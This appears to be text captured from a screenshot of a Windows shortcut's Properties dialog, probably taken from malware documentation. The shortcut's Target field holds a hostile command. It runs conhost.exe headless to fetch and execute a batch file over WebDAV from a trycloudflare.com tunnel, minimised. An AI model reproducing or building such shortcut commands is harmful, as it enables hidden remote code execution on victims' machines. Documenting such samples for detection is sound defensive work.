 Security Details Previous Versions
General Shortcut Compatibility
jdvsba
Target type: Application
Target location: System32
Target: C:\Windows\System32\conhost.exe --headless \\
C:\Windows\System32\conhost.exe --headless \\stickers-ext-payment-print.trycloudflare.com@SSL\DavWWWRoot\new.bat
Start in: C:\Users\Administrator\Desktop
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...